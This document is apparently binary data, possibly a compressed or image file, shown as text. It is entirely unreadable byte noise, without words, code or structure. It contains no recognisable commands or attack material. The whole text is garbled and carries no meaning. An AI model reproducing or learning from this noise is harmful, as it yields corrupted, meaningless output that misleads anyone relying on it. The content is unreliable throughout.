0TP*����z ��6 <ݤ�5w�ƈ��)Ű��Q&0�������E -+˧A���k�J'�Gٞ�K��!S*ţ�;�{0`���xmǸ<~ǂf�6�E��k��罔W����[W� (Pf�Jh��̵a,�U6�翕X��vK�Z��T<4�� t˴<4pPk0$�hDs�	�H|�v��� � �[������\������;�Sϥ	÷	�i��8�:�O������0� �+ś:�Ŀ�R[T���	�%����
p�2�Y
;0�Pu,�C����� ��˷���Uӻ��	��Q���h��r��v閨�ҷ.G�ǀȂL|���5ɲ�lT���� &����o!ph��k��8,�A����W"A���8}�d0��Sv2+.`�"ޣʻ�Ȓ�\ �F( X`a��A�ϙK�B9����鹊�i�q��+�����őj����͋0c/T
��
fr|��aQ5bnR�*�~��Hs�6` C@�S@cYZUd`Q`ٻej�D����@�{�o-4�������po������� m�"��Ew�M�)mY6B����;�Ka:�̼���#��g^d 4T T�9} �M�eb�X�U�R{� �uS҃����˛K
`� %`�ޅ4�&P�R��6%��~��,`\]��Lamص[- fM��
�3�2:�� @zH��k׽��q��S-
v�t��p�Q�m��b��	�8��I��X�2z�ګgP}��֐���<��[=�wt妾���8�ʐAC�,���̐Z�8�v&]ר�ۏ�ϊə�z�eb��5���"P��ӂd݄gn1<s��L�=�z��� �ƉpB�E���T�V޸;���F�
�RH%�O�K�Vmq��t��D�O���]]�1 �l�H�-b�g=+�z'p��j��	�++�	�Gt�f�&�70�~0���+4�AU'7ۨ�;`��:� 
�`���r�Hc� ��y����y�6�|�]��h䪍� N~҉��!�΍]5��X�ې���C��?c��W^Ub祱���O�8!�����ZH��|��+�j�	P�.�Vg�.J�N��O�G�A0��Q)u�hs=��Z�:��+��8�Ֆ����}��.���7bĺ��Ni9f�O>-vKG|�����rȼ^�Ǉl��N�E'免���v�-�<!Y����, ��~.|�	��S�V^������n�NƊ��HNJ��=�n�RN��`�z�~�fK#�K�����>l+�_����Wi�F����O�_�VA���O�GZ��Eyb�1�P}uL��2;�(����-�ދF�6W�9�;��P�7g���}�l�I/K�\�Q�q��GW�� ��D�5�F��3>N�P4U	U4+TUE6q-�&��q ������
ALx6222YYS:)I)[H�)�)?SF}}p~����`$==�`&�9�@0�͘/���x��o��Nޗ���������y�~�`=A��urt������������2%�;x��Yjp�Ç�( ��ŋ
 �x�FC>�@���pR��ࡥ˗`�lC�EM�8Y�!� '��@:���"4>����C�
�r�� ���^"U�U�Y�RB�R6l��Rm\[L:4��`A���S�ұJ&��~L�/�>l�4(���[��l|  @@R�14bi� ��*�t�C�J�V+�J��Bǣ*Z_J*|�R�P�B���4���p�����d
)R���A&I�W�����ơ._������k(J�v�^4o�⳿V	�n�`,{��~����!�xP�T�զ�q:�U���l
Z��HbP@npdyH�b�aH&�u�J,��bK�X��>�Fkh�ԎD��@T �E$P#�1��U�s�%�T���C�= ��% �@�%A�e�]x5�� `����%�Gqq���a!�!�Y��|�A�P��&�Af��ep0CgUۖ	.��mt�[oU(R*W�{.�\�Zҡ�1>��P�d���]x��r�y�9PB	��D���3��i��������'��[��򱬢�.� �zy�@�GE��$6t�Cl���i������}�X�Jp����2z ��7��Aw6�qQ6idH%� &�K�O�Y����I9�4�7�&���~d���Or^QC�b6l� [<���:�eEl�����4?vX�5�m�AJq����m��=ZY�0�nD���î8�%^(�!C(L����A���g[���S�&���Ϻ����{.	�m�^���߀���eSݣ�c־��	NX\T����"��DyHbr("� 	���+����K�4�4Ҥ�:f���)���6����Z��>gx6�2�k�_	
8�t�m�)A�� �t�0 i�cЫ� �Q� E�Z
5�"ar�K����%!b�@P���S�_�����@�
���n~3T� �;&ؕ.�%T��� l�$l!q��@2,�Ar��*w�6}ns����BW��xCs���µ:�)�@&s��l�C�<B
�z�A���B�#^�<ļ>OD����U�z�^M4��y�{�F�!�*Ё�Po�	d���P���߷P�+�l`����5��0DL����^����@@E��Y
?�V��S:��J�J��;�;�6N�QS` ��R��P�׽X(�7�cs`�YH*��6���%2�q�h!�8�dU�`��� �fQf$�\��-.t�c,�`0�j&p�{�h����G��pɨ�IxQ��<���":^��EȜ�Ȑ����Y��>Rc�yJf(���� ����h@3�,s/���^v �$1�P�ON��%afɆե$%'����*\��E� f���`@���$�&��5U ���`Q��O:�@<@*R�2U��8պQ���oiyNW8�t`؁E�Da�s9��`u7E*D-��VA���)�	��C!Qr��Q2@B;YԕS��Lmd ҏ�4 h@w����`�W��l(��MvH�Jl�<u�zwD�I7"ۀ�[���6q�cɶvԨ~�{ա	�P��k��A2��Zɩ/a �p46��G�jZ��C0�aXAe:P�L�W� (?09 �C�0�(��w�e��fI7�*1"[\Wv9`N(���fAm�*,P�Ɲv�a�H];�� ��"���@�,v�fn�m��ގk`� ��d�\J��l�(mB�����'J�8R0�>���%�f*���9�4zy�=��� �1�F%$5�,V ��Y��^��mQ���"4@:,���g-V��z���.�����7#�
0���
(V�S��_8��B6�!L��8�+��]���-l@!*@E �⬳+�Iv�Sp���Y"ƀ����i��עn�� ��e��Ζ�z
#��j6{��o>�s������x�/G��PA*V���/Ac� �����E��L�.p��;I'�Җ��OlX��E� ɌZ!ݖ�](���S+}O������.O��W' �����_��@��X��G�KJ�(`�^a������U�܃	����'�QGu��, ˂P �p�wGz�3.;t� �,@�20�,�R��Db�[�}�r��x�@� .�A9���Fk�i���qm�a%ȀpI���S������~X@G�)ݣ�Q����Ȼ9�C`.����G�Q��#���'d�|n��rxYQT��,��?�v�|�d��������Pj�udp���x�Pv�qa�� :�l�q q�0l;@�� 	�*�r(`!��FX�� ���F�v��(�K�p)�A7B&y�rX�rN~>i�)�y�1@Od�wZ��oR�z��Z��z�{��9ޢ9�7P��{�%rT��0X�b:h|Ƿq�	T0�13?��/��r�w"�g<�ڇqчާ"f�k@~�T~�F\7#=EE0+ 2(H}�N�A���]Uq;�vNW�-d�Wu`E$�{9��Ȋ}�g�~�Q�W9�CX�U� +��%WXs���QRD`04�ld	�Gڦ@@p��E�x�w�.O�4��J�d�p%�48��D�ee�tz`�o�G9
py��,p �&�5{��E0P��[\腯�*��t`�҆t63i�g�\q��|n���shQ���h0�<�Rq&���h X� i�E��Xis �� N�Q���`\�T�1m��'.�{�`�� �\5;��P���k�1m��b
�U(Pb�؈pGL0l` 0�C�ql�nIG|�'),��P2�?Fb4��ܘ�؉�0�QLf[�60(`d�88�G��H��ON� ��z` �Xf���`P��\4������ j������r@�zG_����!1"��<}�<r("'Y�)IHp��А�3�0Y��$#X"v(P�I�� +�	-4mtaM���py�#��u2�,�2``�P9�f��?`ixm��p(�0�X# �C@�F?	)r�q_n�;�Qb
��Op(4�^����W�S+%���IP�OQ@o�
�8T����������O2�,�	{TX����&��f�Y��	�g�Sx�yXd��}�g��m��}��ӧ��� 0�f�Y�Ɖ��Y; PW�"�S/	��)15�U0��X��נ�ܙI��v57��R�		�s`,��g �q�ty�I��x#��h xpV~�,9;5CFoE0(��*`(e3	C6�O`E܆|j��;fT`PLA(��:E&�J��48'�
�䢪 bI0�J L��c}V� '��x���aY��H�Yh�[�������j��ٮ^�t�l	/�f)qdX�)Z:"��h]�G�bZ �Y�eJH� h��s���i�3A�E�"�bࠜȓ�ם�aE�"b�U�G�Ku�����ٲ(3oZ����w@�Qi���CR�i
 �Op6��6 D$5t��a>�k���i��#�!*�k2��?n�14Cv�{)���(�gQ0�`Q�-�
1`�� ���:R֚z������z�`` ��p��� �{%��-ߐi�znIg	��(wq��K��{j�:�Z�[���G��ӛ��r�]c
{�g�*�o���ojsrj�^6 w��ǌ��G�$@��002l�V��U��%�py�ز1��y%��D+(�j�8��EW�?�v`bB�unU� QA��(6N�pK��V�ҤɅ��Q�iv�p��aA�(;���;��b���i ��hk��[P.J����oΕ���R9�� =��X4~�d������;�`tW��9�)�������+Dlě���ڹ��2�A�'�������R "$麯[�)��x��1眹K-�$Y+ �� 䓍�6򥼒"uz^��M�>��Jl	�����m�YU��<ÌLdP�1��~�� ���� �E�:���0$��)-PP5@��alg�b;���a n�vn���@�QPI^p�PQZ"�D:�M���(�:`�����av�3�͢��[d�Ӓ�@�	�z�kq�|����;�z&N�gT��3�&���S�_܇�������i`fL�G`�`q7d��*��1Kp�{�P� ��������|�'��@��.K�� �y��ȍ�⋳���`�v����r�
�E�+ ��l�L#����$dx0�����Z����� N� w����(���mi��Q`���[pD��8�|�y���(��I��:ˀ�q �<�5�E
΅��d �	��Ĕ�ΖȘЗ������ڍ&U�� ,��X�!�]Z��)G������
;��2��mz�C�;@��BI(F�>� ֧�p3$��'��-�Vz�LG�S��k/C�>3��ɒ\��;�ܝ�O`B% dG���Hm(�� X���`� �����;�)��;C�"�aMt�*�=x��H��S� � r�Jx�&�2p�דY9�dJp���� �=����3��P����2y 
�eْ�Ε}�E�ٙ��T���Ӥ��J~ڨ��'�]��M��m����ۦT`������bMC (�� ka/k����u��m&��e�M��2r ;��ҙ4(�x5ބnGsӔ�<�{�ӵ�U�=���M�vw���BcPVT����W� Q ��b�4�edK��H(��W�I�����hoļS���
nZJX�p�'|��q��z�)��L�v���l�/��j�5N�ME����<�<����A.�SAo�r�$N.�K��R�����U�/U�eI۟p�Z��\~��}Jm� ��t��&Op����#�, ���.2g����@~��d
�il2dP�>���-�w@'쐾�f�i~��W# �#H�k���N�^#�n��ç��Y���ëN;�Jn�Q�����Va1��(J��PcE�
8�5���sM,�0��>�n�{=D
�C�#?��ή�w_�%~�Yd�e��)ML`�n�����>�>N�L������Cl��N^�o�=����^e}��:0�&�Pm� �j�01Qeδ	 %�!:�w��Y��������{5�{]�P��� ��P���l\rJ+�Ea�2/�_���:$\�	 g�%:��5 BU���D2I�A2�G-�\Հ	�jJ�q<&��"O	TA�tuq��r�=
��&��~226SQIHT+HT:II[[l}�p~�����{N�
�������6JdC���dJ������@���0��W�66��澌�r�����s�������� ���$���K��
�cG�͈V�4�H��ŋ'J�x��ō}��IR�:X����8'cʄ�!&��r����CO�,*l`@� �
�0�0��:$,�T�F�Xh= �����"Ԕ�^����v����j�:!��'���˷�߾��a��[��R/��1b% ����U�V8� �| �Mct�*E*����.(I�*����$��gC����=|�,;*Pq@;`:��R�}��M�DIA�$[@T(#ŪV}^�Z)�I��7��X��n&�i�\#��]xӕxX 9���:���>V��>�#t��N�AҜ;m�щq���T�0�SjKP�0ɤ�N<��ӏ>�ԆU �f���B@�q���Vm�WL��-�K0�H��L��[��5W]�0����{�e'`��f�c~4�G _$�d���$�a�TP�"�P�h�& �%�A	��	��\"O�Ђ����@4%?0�0ѽ��;2�`�n�b#�уt]Ą%0A&��@�;����uP ��z���/HU���6ȋ�S�E[�\ɟ���3]؅�ް��S�����$Rh����p@r0ZµcB�a� c|1�'Z����c�$a�W|aC;��(�x�4�<A�uX�!�H�����""�U>z���n���� ��@�N��2θךu�����v@�pݙ���L0�`{�؁roY�q,Ppv@�� 
5q)Ϥ��T�aPD�=�z�`��j(���"j��K��l��@�\B��f�
Z'�
C�\�*��DHX�Qz�΂�J�_|�;
^p�~p` ��O��J�[/��x��:�� � K=���o�����#��Я�#N�QGW���[�qE �_ =22��$����� �@�P��vp@�ȤfRX`�"�� E �.  ���*.��Ҫĵ�G	@����T��;�ן�]j�v �ɩ@�����f=/`�7�@7>�偨��.QР;�j@�`�44(BR�T!U��D	p�T��(���U��PaV�j��$s�ځ�u�r�Ąȱ�c^�dp�!�.
G� *t������W�=(y!2�88�bLo�|i��@Kkl_b�����^FN`V#��GL��O}���c�
R��ѯ��H�0�?$@��X �yM���"��:��R��`�A����>��KMT��z�nD����%��3<a�dP��d�L�e[���"�F�6|N����>�%0p!����	Ny����Ŀ4QO�DLȀ5�RPw��& R+Dl�]�@�$�H���ט�4`P@�J ��)���B|��\�J,~���f�9��%����ମ���M�±���nD�~��h��������S"Oy�������4)�C���"pK\RQ�,X��|IY�����l23T�_�o���`�YS�M-j��M�m촪M�5�I�Z "a� 8@�(tb
��Y{�΃��f9��
�P��T�oZ�>*HٴL&QZB�%lbM��Ry��;�����r�lQ��M��X�	n�[�C�p�13�h�.
��� 2��J���f� j`�(4@�"��� y�M$K���Ua`-��	麘�[�^p��y� +hk�-�酸����kb��W� �\HV�2xM������j����r�W	����V�~0��0{L2C���42�>憐�"��B�L�:kAc��� ���:�� w�_muT��@.� A�\�:�PS<�x� ��z���ek�@N,@M���`���M�`Vp�s�)L�n<����޺�z�P��l���&���v�6tA��/L�� �@����V�� 	h � �J	S�ٔ�0���ӯ�������>��� G�%�iX%�X��63Dk�5���Ea���,i��W`[B>�e�����"�l�d�k�+���jye,o��ZK��/��c6s���A�y�S���E[8_�������C� ��X��� 97��O��7/����_���χ�`P�hWur�΂Р
��P�2��T���*�#�l
�f�& C�c�sG�����r�)����l p�$²��>�����1W�bc����܉�JGT� ��� � ���4� �۽����2�Bl�ws�^Y�w(D	���|̃�;P��;������>2��\�"����(��0���e�8 ��*��^T�.�Ъ}���U]9�s;�s�o�0I70g�� "�t��t" @�t1��M}V X x�1Q<��h��+�Si�v,��.�v��v;PY� BM�Eh�qq�lp�2%@&�%p�D��~�x�Ƅ��v9�&E$cH��GGXx�K�6N�y*u��]�1�'^q7]5C�S^6�lPtP�`�Q��F�F Rw ro�qfU@s_�$
�0$�.���b�0;�pCd�E4� 4�[S >�;[x�q#g~��W����d��D�+��ge0w,: :�DY6gY87�؋��a���n�n(QwM��1��s���5*�uB�L'�|<�H6�v1��6��h4����4GF�Yt�S���d>@�76����6�����j��&?Qmh� +�5���yg�]�-m��RJ�dbz�� X4"�P^�BH�`EQ���FU�)a�Gv$L�S
�� �؈���CY]d17�2�^� @ =�@�t[�
���dgG �d�V�d�� ; �SH^�<���6/�ce��@b�B> �������Y�b"�(9@az��(��A��،��)�$���u�6P$�s�(M�f(C�x��y��;��m��%{GU���$��V���ƶ�����kA�q�+�&Z���e��y)�R����WL �4�26��N]T�F�n��n�QZb-��"��2�i�8��0�0]}αH�H���;@�4`Cy�^�U@E�u�;[ �J`��G��qY9��^g�<6@ �x/w/w �Qs%Ȗ
!��r�0sY,5�Ĉ�E`T��H����,:��Ɍ�� 3��5Ŝ�X�������/�pC��g U�i�R��%��W��RQ�a=�Ӛ�y'�h',@��6O@�]r�x�y���IZ�&7��R�G&@��S�(�:�RR�v$��F�5��zP�*)���Qh]F�$"����N&0 �9�M�WxT�ڤs AD9A6���c���������CU6���Kk�d���0 � �r�e_� T ���m��Q�U�ءJ�j&w�9�F���~��ɢ�ڗ����	n��\�h�v�79�j��7캏������
��E
%��+����I,r`PR���JKS���d�9RP��b7�XO�e��N�/N@�煇���,d�&rsp����`2z:�����F�{����9v@����4B�h%`���y��ړ���v�0���n��� ���qh`�V�P�:v�į�dƠ�` ံ���Pe���8+�X�7�{
��q����!����c�d������ۚ�.ꭊ�u8;6�Q��:�ݘ|(�&y���� ��1� ��&�*P��AJӺ�ɣ����A�#2�vCJ��șq_;��~p�)�'`Q��KhH�rR�a%�2�Q)�'{H�#0��(�{It5���E0���e@+|4 �J��Ӈ���:@n�`3��:�#�\���B�Q3TO@��z~�:
�|��ӳ\��5TV�\���z�`���>a�!�����  �5߆����������ո���QWv��Y����~�[d»�p��=��E�&��qШ�s;C�vx�D�;"�yGD�D,<Y�@�T,�P�ӶU���O����Fa��Q'iE�m��)ݫK���U>��"������V,�hu`�U�o�) #� ��W�"�B�	��4���� ��.�r
bI��XT�P9�T@sv���B�ȡ"��$�s'�˴1l�u(���[��¨Eò@���1:��6��� 2p��E_�q�'v5G	N|&����� p͕>��:b�u�����l��I���\��pal��}�e|g̦i|�4m_�/˹�-P896 ��E pnx�F��m��F|�`�n#X�����u(���+��&L��RO�7�X��[��8d ����J[)ꤒ9p<���M�<��Q�.ӓX�B�
��������,��̹>>�W�eV�A����V���̎[(��,ͱ@́�l�;�Æ�2�2P5�Сd7 `^|�� �S�*J{�'$;�:��$����4ڢ]��6`��7�=����E�'1EK��_�1��$} q�!�Tp���nw�(Du��F0������6��2��l�M�f-�:���6��	Ȳ`�Up�o�^P�������WJ�8e�A~��z�b;֏�9�.�` ��&�T�|j�ߊV>�|�Ô�j�L�s.6���=��)�͇�Z�� >��Z�����:� <pV�+���͵�]��A9S w��]��J\4�
H��ϟ�J��J�J�#�n,V�/��y����m(���'��k��rӈ�z
�U�ܣ��;Z�R�½J�ʗ�U|�7BEX0y �[e��ט�xޔ��G�v���E�-�R`_��Z�̯= /��ɶ�w����v��������f�֧9f��c� ���J�� �װ���x��E�[���l\����RN`��n��~�B�e�L�����A>:b&'-��L������NjpF�#�V�XS�jܱ�i�a���[�����q�%���[PcuL�ܛ���k�뀤�%V�b���M� ����S>��`��En��38��	ߡ< �������Ԫ�~&�<�c`L�'=R��hȻ��n	�:�N?H��%�� p׺N�u���h��#���u0��ލf�|���`��(`0�p�r?�r_B��ĕP��3�������wM��^�������E�-�RZ�{�
��x�Rm��z��{ذA|��G�qh����jd����u��\��Ӄ^�y��p�}Ox0��>�^���P�	��@P�.`�23O� o�����6 =P�c�e���z��~7�.�P?�d�HFV>�������"���~""	�	FSP-��u��(2(<�=6,������;2 6@s q�$�tr `E~A
�=
r�Ƹȹ&��ͼ#�����E��k��6�OX@����� }l}W~yR/R��d~����_�ĻÀ���&<p���f�j�����EM%8�c�"l�P�JP���r���U�. �Ф��&���;���*��P�/4h�ReC
�Ia��W8Æ�p�׭b*�B� �͡;
���'n��N�b�ʄ+ #�L/5z���x�����J��&���3k�̹3�̷>'�]��ƌIP��D� v� -�c�֍[K�����z��"g����	�I�7r�@��u�׳_��!�x�*W�`0Wй���#�\@k��÷F_>�:��&���%��2T ��;�3�
�c�>��� a �?_D�joC�F��Sdw��SD�AK��J��`� XH�Sz�P�:�'Q1�6�1�PQ� Q}P�OEEUl��4T��^�V�{��fU��;�O[̄("Z����i)35DQC�0CЅI�5f�qi���}��,�>*���Uzb7���2�5�"��V� �����vꪾ�p� ��q|�C�$�H��F�8�k��L��u�k��Ȫr�q�ب�� �C� 3��o2�S�!_��+�А;B6E������`�
�`����zH�>������w�����f.�h�ѥo�`�&d��J����C�����y�T�hsИ��Q��Y.�TTTѰ�)��^;_U���Îu��Vl��-\p*|���DQPQA1at1A(,�ؐ����6Þ�:Fʶg�^��ak�p�u��!����o��*x�o��JH��кH�%�Z���q`�S�P,��e��嘓�A	ް����h˹�j?�c��N�l�.n��X��\�� ���R��
����\����A��`ZH�0\���2r�s�'�`��@�hlQ�e��q���%L���D)=��R�~��0#IT�B ���f[H*Ѐ.}�B�*�O�UH)MHKK��0;5�Y�����9��`ٜ�0�D�uq�L��&C��N9or_]x2��
6��[mH��"��F4q�,E��
7r�a������6��.z����w�A�dd1]���a�D|�C�E��wṿqW;>�p(y��� A��l0ؠr:��$���8(L?@���\�y>+���'u!�8�����}&�O�`��r�ÄE^��)8�{p��j���O@�"z��  2iJE��S�R���Hș��%0��h/�I`��ap�D�Rč(|� + CJ@��p�+�g:]N�p4�h
(ZBq�~���X����*����Ċ"Q��;#��D#�1:-��bҧ�ܢxbL�J�8�#X�-E9c{d�<,`uri���L��`>�c�Jԡ�>���]�RH HA�c�ZG��@P޽�x	 >��/�Ô ��a��`&h��(W��b_`�|w��P�
{�1{J˒�e#j��DD?� �@�\��8%K��f
R����B(��y&��	1,�Щ�und1����B��ͭ>���4����p+7љI(���'�x*�b��K]A�L� ��K102�	+Q��n��cVis"��������8Է5�|�hT��$ a�H6<�?:pj	��#�=�A60�6(�{ wi�}������AF��dv ZD �(�b�ګ+Y�`�T4�di l  �PZ��)�! �Ch;Ёg��U  ���<`� �Y7+T2�gQ].��U��}����B�0�,���í}[��+�G��p�\����%��"]E�|�nu]��d4ݍtw����n0Ο��v��N{��r���[-��nid�������k����i'�ZKc��@H��ic�& �(!��d�=6
��y�YAY��R��n� �;��,0�6��: �i�ja�	�����1���!��E�@4iV� JO��p�Y-?P,� @�8 �@��9YKW�.�$Q� L���Q��m\��g>���7D��p\��P�"��s����2��a�v!�H�����[ɮ.�׼F�4�tP�3%m[:����=������Ё�����K�[ �C�	�~�0>w�)�t�@%�jY�A[���Q鯁	�z|7�6P�mw���^��jL|�B�����j�!܎��Ed�"y��%K��̬��L��b����j�PAk3i)��9È6�
� ��y�v��N���܆�ǡ�+�q*bZ3M!|#]��\�q��Ǐ6���cc��0� ��*Ҽ�?��ґ�T��� �bԍ���Ay�S�u�.�k���-�&`v�\kg"$0�sB��p"�v�l20`�IyGl�asW0�&xy@a�7Wt17�J,PRs�y<�4)G?�TB�nD�0C�S:Y @P�6@^�$�z�gp���c�2Nb�n�:��{h�X-�f�g��y!'r�|h�|i�rfU�r�+��D�D�w���s�FЇ}�l@�sO-g_-`��H��؈�舡�&m��r��wj׆=1 t`�;�&`�`�ցp�ְ�E �C� O����;�W�X�a��?�WH�/ޔV}��f�lւ��0� ? 7B��J�x�i��V=X�Ơ~-?/�o��G�$RR@�Y�) ���&��e�
�_ ����|�~�7 �i�!u|�gf��|7��kȆ�b@�r�1�ڧh�a Б�� 	��s	��&���~'46��.���0	�E {?��B��S��n<9�$�z^wk����PhR@a�r���6w#b%��G��b�wJ� �#�5Ra���n�x�7Sh�x6`;2��$0 �E(YU�o��)p3�Ԏ�'0�T�X��XSp�X�U���H�)�	T�W*i�t���ɐ�6.;�Z�Yv���U�6'DdQ�9��b�~�U���O��.����HنSP�xg����8y�@G�]��	v� b��04b��t��`I�T9=���je�J�S���Jf��>vp �XjY�l)Sʹg0�d<-�����v���W�EP@�eRV@� �Y��YaaT 8�Xi��Erc�&"�[(�{�Q ��H�f���^��)g\= 
Ka�������98�8�S*ED��`�}X;��(TW<�`�٤�8���pNpSm��!c�W�P���^*��r�&��t 6�y�<��aC�����	!�����bUJ	5�c:�n%�{J{�h�=frR�X ?XKw9s� ���8%O� 
�U �VVp��V9����R)����N �f��"@gi�ɛ*�=%7��}<Qc��."�t���g����*�J8�2D�U�Dj�1�j��N��H�B�f�cY���ʍ�Њ]��AiF� ��P�v���x�X��c�����Ӧlͣ=x��s�,�`s)���Skyr�I&]0�z"�j�t`����$�HYRV���3,P�k)"0!-��+;��ُ�e��A7��c8��OÏ�Iy���ϢrSPiu��6d�x���v�7Ⱥ��*�"���FPS��%2v�����x,k;0�K4C�g����#%P؀��ul@�E �
��j!�{�;�n��/��m�/{gb�ƕ�z�F:�b�+�������ji(�;�	�t2��7�+A�$J .z�}9z	0MK"p�'{��b�� Z����tҪ�^(P*S7�ʳ�����B-������H3zј���7@��Κ�"��R���D�@�|XF� �	�XL6��[�X�@���V(��r�0��k��Q�ؐ&2p��F��N巕��:rC?r'0�{�0����ʦ�[)�C:��&�����cn{�n!��%�:P� 2sQ����qp?U0	@�H� �@����8p&�e�0 5��H��Zuu�G���{������&�T�r9�.���&	�w��aI˽ٴ�j8�K�R[8�K�	0~�l5��n�<j ��#ɇ��|ɘ,�Bx���&U��ɔ\?���Sɦ\ɪ�ʙ��u��k�˱������# �g�K&p �2��L�0��P�ba���$8��s��k����_�0 p�c7b
{_�چp���lb) �X CLֹ��pJL�EX��$��H�zU|pS��˲D�x�hZ;|�=�Ż�"�P�P�˵m�|o�q<�����kE�d�ڽ4���+ȂL�Ί�{�ȀȾ1�*� T� a�#B,�7��M��<��>M=�	���B]�F}�j��J��<`L��9}�9m&Om	M@	9]�Ť��@��0B���b�߹<�\��R��(�e�֏�! �a�������m����K��<J`�%Ph�X�wy?���|y����d�NQWv���V�%*Pܸ��D�hFcL�]�6�xz�\��e�Ƶ
��J��P���=��)�}�@����&*�
���+=~FP~%ھ\( H�]#(��=d 
H��U�����ޝ�W=�?-�2��1@=��\��������W�ik}��c����
׽X0��U�``x�Rc���[�|�4~�� ����6uhPؒW"�����BzбE�Rp�+P8c�jŁfPU��ʗ\�f���C�w��� mƭ=���x�-�=Y4�a��1�ɡ"��P܃<�;�h�͇�}5G�O�1��� �,l: U�=�d^�f~��m�ap�����Lbo�Ưd�!r
�y`�y��M=�4׋`?�'(��E�\��������0��q�@�#C�Ω�d�����#��PeU�	p�ل�".S�V��t�>$r������=>{�8�P�=�hj�>��J[�B����C��k�XWĴ�K��-����O�QƝ�F��۾��0L�]�I�<�
����~����M�W��l�� ��>���0 ��q���z�ά��x��Ԍ0w��W����Cn�E�����N b�x�����S؆F����n�F@�Y2���^UP����{�ٝm�-���@�'�NƼn�!�q�ۼ���?�_-�$S���ys�����q]���������J�Wχ|�|Hi'�H-R5i�U0a����;��۝�|�����M\����s�����]i�p=��J/`0� �H��'y$�` ��r<��i�m�O�q6u=g�����$߱���o��[� �U����YO�6ϡ�:��E��J�B��&�PP �]�K?�CN�8T�)��AO����Zo]�bȼ-�Jd�{X�~� UibY�'d�<9�3>�4����M<������j������-����u�$���P��������s~0}ld~y�wW��wm?yd_��W/~��d�y/�R�R/�/�� Pu=%�J2r�& � ������$X
���{hx�������X%=�p� �;~XT���B�4&y�ɇ*kR��p!I6}�hx�dJP����8xI���$.�J:@Y
-HԠ�H�*���� 5�<}�T�իX�y���Р�։Kvl9M�D���]$�?��I� C�x�( a�_?
����a�{��p^�.��`æ��)օ3�]�x�� ��$H�S�^��"K���9�ϔ�S�s�N���W~�b L�^���l��eю����i�L�ؐ�^;xg9����[��C��d1hs���CPNL9�%�0�b�"U�A
HTTEh4M
��40Q���	>u�(d�U3�aC�ą�pYؕQU����NqP�T�%cVZq�y#�UV�:fNS\xT@6U�wՅAa{��`�&e^(�dc�a��u@�
��`r��q���J���ڛp��ڜ��	[%�Ա�m��W��|$�p����d\�X �^�\/�<�.���dz;D1�{�8�x!���I�y%V?@@����'+|� A
���u�PU�G@pT�Ep���H\��G�t�J��Ea���L�A�Øz�����b�*�H
Ne�@S�(��5��h��<��cWQȤTZN���s��e^M>	�cSV��X�Uk��o`��o�� ��Bf�\�%Xq��,���x�$z���͹�ʠ�(Kf�~V���t�J�>O��M�41A��гG���*��P(P�$x���L+?���/Q=! C�2$ nQ��L7��"I��Z�NqK�M� ���UԼ��+� T�ێ�x/X'�ko����u$�AA��@P��V��]K"��Q>������k9q6����($bEǟ��ʟ��%�����WO��4�l�k���g��(m�_d��r�H*K2���H�@�phpAQ?!�� �ޢ5S}�k@Y� ͇��M=� �t�'� nqCP6�iy����(�pq�܉���-r��P�̙� maʌ�5 *��6��u��"�;@"�XD!nLx9YlX�|��'�����lst(X]&&;'-&b���F%+�1J�c�J ����C^�8����2��%j�	���:#��`����Y�r�e<g}?���(B�<�P�+�e aT	,�� p�\�jJ`@%�+Z�㖠��.Jp9������4H�a�!	 �Aҷ��7:Wk�Eny���"�/n��@�Bv@�*8�!E�@�Ɋv���s'<�y�s���[���e�~�kTQXK7ab�/��uS�^f�;�QK�D�7:�vui��t���9� U��DJ�>Ҭ	zB�JW����ԥ0ei�����{���*�'˿4�9���{��(4)���Ѕ&�	�fi��N:Q�Y0��Z	�d@���Җ`u .I	_<gE�	`P2|@��	0�H�H�0� h��*���`�*�S3`�
��hU[6��I�u��E��6��5�ͳ��FK�����M'<ѹ�� ՒGJoJۖ�� T� �#�^�p`�i'�0���wb��ĖTѿ4&���l:@��R��k��u��]�����,p�al�z׻^��Wd����J����׾ �oHK�_;�Զ �|H�C}�M�ɳ�Q�3N1|�3�Y�"��S�VQ�r�z��wf�S��Mx)d,D9ʜ�8V�\������A�9X�6P�
P�8X�d2�j���נ�K)<��Z���(� 3��Dy�ϙ=(��s�����v����r��o���9������`E����>��㉀,S��ݼ���Ew�.U���#Q�:�`˝�����6����C݁�r���Mu��[����հ���g�jU�:զ���͛1����񽯰�Kl������ۼ`|He��P�/����7�\Ùj֦�}���ĸy�,h����;���-�f�G2�q0t9!/��>�k�`� ��8���ac~pr��:�daR@����nM���fXP�L����'�}��6��/�3��K��|F���w��<��G� �l��`���INg(:?*��υ[�ha��B�K��R��VǺ�-�N]����hO����vl��m����j��}�K��?�޾��'+Y%<����1܊��"8F��-5ˣ�"~ӡ���E��#a� ������ٱ��U����ZR<�W#_�ګ�ŧ�G����ʞ�[ސ$��UX�t� �4|؀\��� �[28tŧ�!v�[;��
]�D_�~u�ͫ�[���0���G���۟�8��ƛ��v���cPt(o���E���hS�P�;��u�t��QS���Q(w �"8�$�vp�k�w�}~E�%���6_�%�3(l�6�� ��H/�S?�
�fI��m��m?�y��T��a���@o�&�2$ &q�}-���p >>�g{h@1c��{�vxt@f>f>�YL��A��4�b�1})T}@8�tq!�WT�-=0��od!f�Lۥw�k�~��~�Ws��s�s�P��Y�������h�QEQ1lPj02X h��$��� �rPw*&�;kdi���Ȩ\�x�H������&�Q(���ւ�(</_2��؍�V���;�o�W>~q(CxT��mݦ�p�BM�p�� �TH��0x)F.+�q*46SUo�@5	*5VVj���v ?�Q@pp�L��eNE��� {h(��d��:g�V��7 ��CA�"[APA�v6�w 2��(8^�U^Gp�4`wCpFg��N<7��8Z������RɊx�s�h�	�#t� ��5��=@i$��q�
[�������n�\t��}�x��zy�|ɗ(����1���2.���(�1(_�E���IF�>�TR���B�`,��a��p�G��oc�P��6�l�?�go�yzd�N�o��{l��?� T0dp�t)`?���� }$IeP\u}0�-/y�Y���CT0; ,��w;9��ٓ:@��H^�x���s��P=ǔ�U��yZ�u����sX)����!�
�>�X�5����5"I��:��`{y���y�^����w Z����Y�%꘬�(�	�I�amH)@
�7Lә
�pP�56���d.��dIGJ��n�1���ix�	�w��Y@ 77U�d�y���U�N�d`�2T�B"D��PX�ӒC�w~;�Q�5!:��Q��G�A�՞��s�6�8�E�:7��:�}���DOc���l� m���`�ʩ����z�z��wԸ�Ո���!�2`��5�z2��<�>���_��v�,�w�WG��4�7!5I�/VV��5��T� aLVN0��TxhU2��`ITt���1Х�` @7c�pe��ND82�:��u9�!������m��"#��Փc��g���1�[�Ŕ�Zg����g�����s�h��N��|z�@5P6�������
